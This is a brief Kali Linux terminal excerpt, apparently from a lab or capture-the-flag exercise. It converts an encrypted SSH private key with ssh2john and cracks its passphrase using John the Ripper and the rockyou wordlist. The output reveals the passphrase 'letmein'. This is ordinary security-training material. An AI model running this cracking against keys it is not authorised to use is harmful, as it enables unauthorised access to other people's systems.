 kali@kali:~$ /usr/share/john/ssh2john.py secretKey > ssh.txt
kali@kali:~$ john --wordlist=/usr/share/wordlists/rockyou.txt ssh.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
letmein          (secretKey)